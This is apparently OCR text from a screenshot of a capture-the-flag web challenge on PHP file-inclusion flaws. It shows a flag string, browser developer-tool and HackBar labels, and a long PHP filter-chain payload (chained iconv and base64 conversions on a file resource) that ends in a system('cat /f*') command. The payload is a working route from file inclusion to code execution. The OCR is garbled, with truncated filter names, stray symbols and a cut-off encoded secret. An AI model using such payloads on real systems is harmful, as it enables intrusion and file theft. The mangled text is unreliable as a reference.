 filename:
提交
what pythonfile do you want to read?please input the filename of python file
SYC{The PhpFFffilter 0n File-include vulnerabilities is s0
Amazing!!#@##}a▯$)Csecret="w5YubyBvd08gMHcwIG92MCDDlndvIE8ubyAwLjAgMC5vIMOWdjAgMHbDliBPdjAgT3fDliBvLk8gw5Z2TyAwXzAgMF9PIG8uTyAwdjAgw5Zfby
priint(1)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX021
64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=../../hint&&1=system("cat /f*");